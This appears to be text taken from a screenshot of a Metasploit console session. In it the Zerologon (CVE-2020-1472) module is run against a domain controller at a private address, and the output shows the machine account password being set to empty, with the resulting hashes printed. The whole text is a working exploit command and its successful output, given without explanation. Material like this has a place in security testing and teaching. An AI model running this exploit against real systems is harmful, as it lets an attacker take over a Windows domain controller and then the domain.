 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > exploit
[*] Running module against 10.10.1.30
[*] 10.10.1.30: - Connecting to the endpoint mapper service...
[*] 10.10.1.30:49667 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.1.30[49667]
...
[*] 10.10.1.30:49667 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.1.30[49667] ..
.
[+] 10.10.1.30:49667 - Successfully authenticated
[+] 10.10.1.30:49667 - Successfully set the machine account (WIN-SR7ROUJ7JK$) password to: aad3b435b51404e
eaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >